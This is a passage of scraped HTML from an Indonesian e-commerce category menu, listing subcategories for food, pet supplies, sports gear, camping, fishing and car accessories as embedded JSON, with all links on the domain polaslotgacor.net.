Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://polaslotgacor.net/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & 